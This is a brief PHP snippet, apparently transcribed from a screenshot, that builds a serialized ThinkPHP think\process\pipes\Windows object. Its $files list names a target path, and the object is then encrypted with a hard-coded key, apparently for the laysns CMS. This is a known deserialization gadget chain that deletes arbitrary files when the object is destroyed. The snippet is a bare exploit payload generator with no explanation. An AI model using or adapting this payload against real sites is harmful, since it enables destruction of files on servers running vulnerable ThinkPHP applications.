 namespace think\process\pipes;
class Pipes{
}
class Windows extends Pipes
{
private $files = [];
public function __construct()
{
$this->files = ['/Users/jiajunzeng/Documents/web/laysns/test.txt'];
}
}
$windows = new Windows();
echo serialize($windows).'</br>';
echo encrypt(serialize($windows),md5( str: 'xLhiuLqnKakDR'));